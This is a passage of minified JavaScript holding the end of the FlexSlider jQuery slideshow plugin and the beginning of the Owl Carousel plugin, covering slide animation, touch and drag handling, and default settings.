t,a;p.removeEventListener("touchmove",c,!1),m.animatingTo!==m.currentSlide||u||null===o||(a=0<(t=h?-o:o)?m.getTarget("next"):m.getTarget("prev"),m.canAdvance(a)&&(Number(new Date)-l<550&&50<Math.abs(t)||Math.abs(t)>s/2)?m.flexAnimate(a,m.vars.pauseOnAction):S||m.flexAnimate(m.currentSlide,m.vars.pauseOnAction,!0)),p.removeEventListener("touchend",d,!1),r=o=i=n=null},p.addEventListener("touchstart",function(e){m.animating?e.preventDefault():!window.navigator.msPointerEnabled&&1!==e.touches.length||(m.pause(),s=g?m.h:m.w,l=Number(new Date),t=e.touches[0].pageX,a=e.touches[0].pageY,r=x&&h&&m.animatingTo===m.last?0:x&&h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:x&&m.currentSlide===m.last?m.limit:x?(m.itemW+m.vars.itemMargin)*m.move*m.currentSlide:h?(m.last-m.currentSlide+m.cloneOffset)*s:(m.currentSlide+m.cloneOffset)*s,n=g?a:t,i=g?t:a,p.addEventListener("touchmove",c,!1),p.addEventListener("touchend",d,!1))},!1))},resize:function(){!m.animating&&m.is(":visible")&&(x||m.doMath(),S?d.smoothHeight():x?(m.slides.width(m.computedW),m.update(m.pagingCount),m.setProps()):g?(m.viewport.height(m.h),m.setProps(m.h,"setTotal")):(m.vars.smoothHeight&&d.smoothHeight(),m.newSlides.width(m.computedW),m.setProps(m.computedW,"setTotal")))},smoothHeight:function(e){var t;g&&!S||(t=S?m:m.viewport,e?t.animate({height:m.slides.eq(m.animatingTo).innerHeight()},e):t.innerHeight(m.slides.eq(m.animatingTo).innerHeight()))},sync:function(e){var t=u(m.vars.sync).data("flexslider"),a=m.animatingTo;switch(e){case"animate":t.flexAnimate(a,m.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=u(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=d.pauseInvisible.getHiddenProp();e&&(e=e.replace(/[H|h]idden/,"")+"visibilitychange",document.addEventListener(e,function(){d.pauseInvisible.isHidden()?m.startTimeout?clearTimeout(m.startTimeout):m.pause():!m.started&&0<m.vars.initDelay?setTimeout(m.play,m.vars.initDelay):m.play()}))},isHidden:function(){var e=d.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(t),t=setTimeout(function(){l=""},3e3)}},m.flexAnimate=function(e,t,a,n,i){if(m.vars.animationLoop||e===m.currentSlide||(m.direction=e>m.currentSlide?"next":"prev"),c&&1===m.pagingCount&&(m.direction=m.currentItem<e?"next":"prev"),!m.animating&&(m.canAdvance(e,i)||a)&&m.is(":visible")){if(c&&n){a=u(m.vars.asNavFor).data("flexslider");if(m.atEnd=0===e||e===m.count-1,a.flexAnimate(e,!0,!1,!0,i),m.direction=m.currentItem<e?"next":"prev",a.direction=m.direction,Math.ceil((e+1)/m.visible)-1===m.currentSlide||0===e)return m.currentItem=e,m.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),!1;m.currentItem=e,m.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),e=Math.floor(e/m.visible)}var r;m.animating=!0,m.animatingTo=e,t&&m.pause(),m.vars.before(m),m.syncExists&&!i&&d.sync("animate"),m.vars.controlNav&&d.controlNav.active(),x||m.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),m.atEnd=0===e||e===m.last,m.vars.directionNav&&d.directionNav.update(),e===m.last&&(m.vars.end(m),m.vars.animationLoop||m.pause()),S?o?(m.slides.eq(m.currentSlide).css({opacity:0,zIndex:1}),m.slides.eq(e).css({opacity:1,zIndex:2}),m.wrapup(r)):(m.slides.eq(m.currentSlide).css({zIndex:1}).animate({opacity:0},m.vars.animationSpeed,m.vars.easing),m.slides.eq(e).css({zIndex:2}).animate({opacity:1},m.vars.animationSpeed,m.vars.easing,m.wrapup)):(r=g?m.slides.filter(":first").height():m.computedW,t=x?(n=m.vars.itemMargin,(a=(m.itemW+n)*m.move*m.animatingTo)>m.limit&&1!==m.visible?m.limit:a):0===m.currentSlide&&e===m.count-1&&m.vars.animationLoop&&"next"!==m.direction?h?(m.count+m.cloneOffset)*r:0:m.currentSlide===m.last&&0===e&&m.vars.animationLoop&&"prev"!==m.direction?h?0:(m.count+1)*r:h?(m.count-1-e+m.cloneOffset)*r:(e+m.cloneOffset)*r,m.setProps(t,"",m.vars.animationSpeed),m.transitions?(m.vars.animationLoop&&m.atEnd||(m.animating=!1,m.currentSlide=m.animatingTo),m.container.unbind("webkitTransitionEnd transitionend"),m.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(m.ensureAnimationEnd),m.wrapup(r)}),clearTimeout(m.ensureAnimationEnd),m.ensureAnimationEnd=setTimeout(function(){m.wrapup(r)},m.vars.animationSpeed+100)):m.container.animate(m.args,m.vars.animationSpeed,m.vars.easing,function(){m.wrapup(r)})),m.vars.smoothHeight&&d.smoothHeight(m.vars.animationSpeed)}},m.wrapup=function(e){S||x||(0===m.currentSlide&&m.animatingTo===m.last&&m.vars.animationLoop?m.setProps(e,"jumpEnd"):m.currentSlide===m.last&&0===m.animatingTo&&m.vars.animationLoop&&m.setProps(e,"jumpStart")),m.animating=!1,m.currentSlide=m.animatingTo,m.vars.after(m)},m.animateSlides=function(){!m.animating&&a&&m.flexAnimate(m.getTarget("next"))},m.pause=function(){clearInterval(m.animatedSlides),m.animatedSlides=null,m.playing=!1,m.vars.pausePlay&&d.pausePlay.update("play"),m.syncExists&&d.sync("pause")},m.play=function(){m.playing&&clearInterval(m.animatedSlides),m.animatedSlides=m.animatedSlides||setInterval(m.animateSlides,m.vars.slideshowSpeed),m.started=m.playing=!0,m.vars.pausePlay&&d.pausePlay.update("pause"),m.syncExists&&d.sync("play")},m.stop=function(){m.pause(),m.stopped=!0},m.canAdvance=function(e,t){var a=c?m.pagingCount-1:m.last;return!!t||(c&&m.currentItem===m.count-1&&0===e&&"prev"===m.direction||(!c||0!==m.currentItem||e!==m.pagingCount-1||"next"===m.direction)&&((e!==m.currentSlide||c)&&(!!m.vars.animationLoop||(!m.atEnd||0!==m.currentSlide||e!==a||"next"===m.direction)&&(!m.atEnd||m.currentSlide!==a||0!==e||"next"!==m.direction))))},m.getTarget=function(e){return"next"===(m.direction=e)?m.currentSlide===m.last?0:m.currentSlide+1:0===m.currentSlide?m.last:m.currentSlide-1},m.setProps=function(e,t,a){n=e||(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo;var n,i=function(){if(x)return"setTouch"===t?e:h&&m.animatingTo===m.last?0:h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:m.animatingTo===m.last?m.limit:n;switch(t){case"setTotal":return h?(m.count-1-m.currentSlide+m.cloneOffset)*e:(m.currentSlide+m.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return h?e:m.count*e;case"jumpStart":return h?m.count*e:e;default:return e}}()*(m.vars.rtl?1:-1)+"px";m.transitions&&(i=m.isFirefox?g?"translate3d(0,"+i+",0)":"translate3d("+parseInt(i)+"px,0,0)":g?"translate3d(0,"+i+",0)":"translate3d("+(m.vars.rtl?-1:1)*parseInt(i)+"px,0,0)",m.container.css("-"+m.pfx+"-transition-duration",a=void 0!==a?a/1e3+"s":"0s"),m.container.css("transition-duration",a)),m.args[m.prop]=i,!m.transitions&&void 0!==a||m.container.css(m.args),m.container.css("transform",i)},m.setup=function(e){var t,a;S?(m.vars.rtl?m.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):m.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(o?m.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+m.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(m.currentSlide).css({opacity:1,zIndex:2}):0==m.vars.fadeFirstSlide?m.slides.css({opacity:0,display:"block",zIndex:1}).eq(m.currentSlide).css({zIndex:2}).css({opacity:1}):m.slides.css({opacity:0,display:"block",zIndex:1}).eq(m.currentSlide).css({zIndex:2}).animate({opacity:1},m.vars.animationSpeed,m.vars.easing)),m.vars.smoothHeight&&d.smoothHeight()):("init"===e&&(m.viewport=u('<div class="'+s+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(m).append(m.container),m.cloneCount=0,m.cloneOffset=0,h&&(a=u.makeArray(m.slides).reverse(),m.slides=u(a),m.container.empty().append(m.slides))),m.vars.animationLoop&&!x&&(m.cloneCount=2,m.cloneOffset=1,"init"!==e&&m.container.find(".clone").remove(),m.container.append(d.uniqueID(m.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(d.uniqueID(m.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),m.newSlides=u(m.vars.selector,m),t=h?m.count-1-m.currentSlide+m.cloneOffset:m.currentSlide+m.cloneOffset,g&&!x?(m.container.height(200*(m.count+m.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){m.newSlides.css({display:"block"}),m.doMath(),m.viewport.height(m.h),m.setProps(t*m.h,"init")},"init"===e?100:0)):(m.container.width(200*(m.count+m.cloneCount)+"%"),m.setProps(t*m.computedW,"init"),setTimeout(function(){m.doMath(),m.vars.rtl&&m.isFirefox?m.newSlides.css({width:m.computedW,marginRight:m.computedM,float:"right",display:"block"}):m.newSlides.css({width:m.computedW,marginRight:m.computedM,float:"left",display:"block"}),m.vars.smoothHeight&&d.smoothHeight()},"init"===e?100:0))),x||m.slides.removeClass(s+"active-slide").eq(m.currentSlide).addClass(s+"active-slide"),m.vars.init(m)},m.doMath=function(){var e=m.slides.first(),t=m.vars.itemMargin,a=m.vars.minItems,n=m.vars.maxItems;m.w=(void 0===m.viewport?m:m.viewport).width(),m.isFirefox&&(m.w=m.width()),m.h=e.height(),m.boxPadding=e.outerWidth()-e.width(),x?(m.itemT=m.vars.itemWidth+t,m.itemM=t,m.minW=a?a*m.itemT:m.w,m.maxW=n?n*m.itemT-t:m.w,m.itemW=m.minW>m.w?(m.w-t*(a-1))/a:m.maxW<m.w?(m.w-t*(n-1))/n:m.vars.itemWidth>m.w?m.w:m.vars.itemWidth,m.visible=Math.floor(m.w/m.itemW),m.move=0<m.vars.move&&m.vars.move<m.visible?m.vars.move:m.visible,m.pagingCount=Math.ceil((m.count-m.visible)/m.move+1),m.last=m.pagingCount-1,m.limit=1===m.pagingCount?0:m.vars.itemWidth>m.w?m.itemW*(m.count-1)+t*(m.count-1):(m.itemW+t)*m.count-m.w-t):(m.itemW=m.w,m.itemM=t,m.pagingCount=m.count,m.last=m.count-1),m.computedW=m.itemW-m.boxPadding,m.computedM=m.itemM},m.update=function(e,t){m.doMath(),x||(e<m.currentSlide?m.currentSlide+=1:e<=m.currentSlide&&0!==e&&--m.currentSlide,m.animatingTo=m.currentSlide),m.vars.controlNav&&!m.manualControls&&("add"===t&&!x||m.pagingCount>m.controlNav.length?d.controlNav.update("add"):("remove"===t&&!x||m.pagingCount<m.controlNav.length)&&(x&&m.currentSlide>m.last&&(--m.currentSlide,--m.animatingTo),d.controlNav.update("remove",m.last))),m.vars.directionNav&&d.directionNav.update()},m.addSlide=function(e,t){e=u(e);m.count+=1,m.last=m.count-1,g&&h?void 0!==t?m.slides.eq(m.count-t).after(e):m.container.prepend(e):void 0!==t?m.slides.eq(t).before(e):m.container.append(e),m.update(t,"add"),m.slides=u(m.vars.selector+":not(.clone)",m),m.setup(),m.vars.added(m)},m.removeSlide=function(e){var t=isNaN(e)?m.slides.index(u(e)):e;--m.count,m.last=m.count-1,(isNaN(e)?u(e,m.slides):g&&h?m.slides.eq(m.last):m.slides.eq(e)).remove(),m.doMath(),m.update(t,"remove"),m.slides=u(m.vars.selector+":not(.clone)",m),m.setup(),m.vars.removed(m)},d.init()},u(window).blur(function(e){a=!1}).focus(function(e){a=!0}),u.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},u.fn.flexslider=function(a){if("object"==typeof(a=void 0===a?{}:a))return this.each(function(){var e=u(this),t=a.selector||".slides > li",t=e.find(t);1===t.length&&!1===a.allowOneSlide||0===t.length?(t.fadeIn(400),a.start&&a.start(e)):void 0===e.data("flexslider")&&new u.flexslider(this,a)});var e=u(this).data("flexslider");switch(a){case"play":e.play();break;case"pause":e.pause();break;case"stop":e.stop();break;case"next":e.flexAnimate(e.getTarget("next"),!0);break;case"prev":case"previous":e.flexAnimate(e.getTarget("prev"),!0);break;default:"number"==typeof a&&e.flexAnimate(a,!0)}}}(jQuery);!function(h,i,s,a){function l(t,e){this.settings=null,this.options=h.extend({},l.Defaults,e),this.$element=h(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},h.each(["onResize","onThrottledResize"],h.proxy(function(t,e){this._handlers[e]=h.proxy(this[e],this)},this)),h.each(l.Plugins,h.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),h.each(l.Workers,h.proxy(function(t,e){this._pipe.push({filter:e.filter,run:h.proxy(e.run,this)})},this)),this.setup(),this.initialize()}l.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded owl-carousel owl-theme",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},l.Width={Default:"default",Inner:"inner",Outer:"outer"},l.Type={Event:"event",State:"state"},l.Plugins={},l.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,s={width:"auto","margin-left":s?e:"","margin-right":s?"":e};i||this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e,i=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,s=this._items.length,n=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:i};s--;)e=this._mergers[s],e=this.settings.mergeFit&&Math.min(e,this.settings.items)||e,t.items.merge=1<e||t.items.merge,o[s]=n?i*e:this._items[s].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,s=Math.max(2*i.items,4),n=2*Math.ceil(e.length/2),o=i.loop&&e.length?i.rewind?s:Math.max(s,n):0,r="",a="";for(o/=2;0<o;)t.push(this.normalize(t.length/2,!0)),r+=e[t[t.length-1]][0].outerHTML,t.push(this.normalize(e.length-1-(t.length-1)/2,!0)),a=e[t[t.length-1]][0].outerHTML+a,--o;this._clones=t,h(r).addClass("cloned").appendTo(this.$stage),h(a).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=this._clones.length+this._items.length,n=-1,o=[];++n<s;)t=o[n-1]||0,e=this._widths[this.relative(n)]+this.settings.margin,o.push(t+e*i);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,e={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(e)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=2*this.settings.stagePadding,n=this.coordinates(this.current())+s,o=n+this.width()*i,r=[],a=0,h=this._coordinates.length;a<h;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+s*i,(this.op(t,"<=",n)&&this.op(t,">",o)||this.op(e,"<",n)&&this.op(e,">",o))&&r.push(a);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],l.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=h("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(h("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},l.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");t.length?(this._items=t.get().map(function(t){return h(t)}),this._mergers=this._items.map(function(){return 1}),this.refresh()):(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass))},l.prototype.initialize=function(){var t,e;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:a,e=this.$element.children(e).width(),t.length&&e<=0&&this.preloadAutoWidthImages(t)),this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},l.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},l.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;t?(h.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),"function"==typeof(s=h.extend({},this.options,t[i])).stagePadding&&(s.stagePadding=s.stagePadding()),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):s=h.extend({},this.options),this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},l.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},l.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=h("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},l.prototype.update=function(){for(var t=0,e=this._pipe.length,i=h.proxy(function(t){return this[t]},this._invalidated),s={};t<e;)(this._invalidated.all||0<h.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s),t++;this._invalidated={},this.is("valid")||this.enter("valid")},l.prototype.width=function(t){switch(t=t||l.Width.Default){case l.Width.Inner:case l.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},l.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},l.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},l.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},l.prototype.registerEventHandlers=function(){h.support.transition&&this.$stage.on(h.support.transition.end+".owl.core",h.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",h.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",h.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",h.proxy(this.onDragEnd,this)))},l.prototype.onDragStart=function(t){var e=null;3!==t.which&&(e=h.support.transform?{x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]}:(e=this.$stage.position(),{x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}),this.is("animating")&&(h.support.transform?this.animate(e.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=h(t.target),this._drag.stage.start=e,this._drag.stage.current=e,this._drag.pointer=this.pointer(t),h(s).on("mouseup.owl.core touchend.owl.core",h.proxy(this.onDragEnd,this)),h(s).one("mousemove.owl.core touchmove.owl.core",h.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));h(s).on("mousemove.owl.core touchmove.owl.core",h.proxy(this.onDragMove,this)),Math.abs(e.x)<Math.abs(e.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},l.prototype.onDragMove=function(t){var e=null,i=null,s=this.difference(this._drag.pointer,this.pointer(t)),n=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,n.x=((n.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),t=this.settings.pullDrag?-1*s.x/5:0,n.x=Math.max(Math.min(n.x,e+t),i+t)),this._drag.stage.current=n,this.animate(n.x))},l.prototype.onDragEnd=function(t){var t=this.difference(this._drag.pointer,this.pointer(t)),e=this._drag.stage.current,i=0<t.x^this.settings.rtl?"left":"right";h(s).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==t.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==t.x?i:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=i,(3<Math.abs(t.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},l.prototype.closest=function(i,s){var n=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||h.each(r,h.proxy(function(t,e){return"left"===s&&e-30<i&&i<e+30?n=t:"right"===s&&e-o-30<i&&i<e-o+30?n=t+1:this.op(i,"<",e)&&this.op(i,">",r[t+1]!==a?r[t+1]:e-o)&&(n="left"===s?t+1:t),-1===n},this)),this.settings.loop||(this.op(i,">",r[this.minimum()])?n=i=this.minimum():this.op(i,"<",r[this.maximum()])&&(n=i=this.maximum())),n},l.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd(),e&&(this.enter("animating"),this.trigger("translate")),h.support.transform3d&&h.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,h.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},l.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]},l.prototype.current=function(t){if(t!==a){if(0===this._items.length)return a;var e;t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==a&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}}))}return this._current},l.prototype.invalidate=function(t){return"string"===h.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),h.map(this._invalidated,function(t,e){return e})},l.prototype.reset=function(t){(t=this.normalize(t))!==a&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},l.prototype.normalize=function(t,e){var i=this._items.length,e=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=a:(t<0||i+e<=t)&&(t=((t-e/2)%i+i)%i+e/2),t},l.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},l.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length)for(i=this._items[--e].width(),s=this.$element.width();e--&&!(s<(i+=this._items[e].width()+this.settings.margin)););o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},l.prototype.minimum=function(t){return t?0:this._clones.length/2},l.prototype.items=function(t){return t===a?this._items.slice():(t=this.normalize(t,!0),this._items[t])},l.prototype.mergers=function(t){return t===a?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},l.prototype.clones=function(i){function s(t){return t%2==0?n+t/2:e-(t+1)/2}var e=this._clones.length/2,n=e+this._items.length;return i===a?h.map(this._clones,function(t,e){return s(e)}):h.map(this._clones,function(t,e){return t===i?s(e):null})},l.prototype.speed=function(t){return t!==a&&(this._speed=t),this._speed},l.prototype.coordinates=function(t){var e,i=1,s=t-1;return t===a?h.map(this._coordinates,h.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(i=-1,s=t+1),e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[s]||0))/2*i):e=this._coordinates[s]||0,Math.ceil(e))},l.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},l.prototype.to=function(t,e){var i=this.current(),s=t-this.relative(i),n=(0<s)-(s<0),o=this._items.length,r=this.minimum(),a=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>o/2&&(s+=-1*n*o),(n=(((t=i+s)-r)%o+o)%o+r)!==t&&n-s<=a&&0<n-s&&this.reset(i=(t=n)-s)):t=this.settings.rewind?(t%(a+=1)+a)%a:Math.max(r,Math.min(a,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},l.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},l.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},l.prototype.onTransitionEnd=function(t){if(t!==a&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},l.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==i?t=h(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:s.documentElement&&s.documentElement.clientWidth?t=s.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},l.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:h(t)),(t=this.settings.nestedItemSelector?t.find("."+this.settings.nestedItemSelector):t).filter(function(){return 1===this.nodeType}).each(h.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},l.prototype.add=function(t,e){var i=this.relative(this._current);e=e===a?this._items.length:this.normalize(e,!0),t=t instanceof 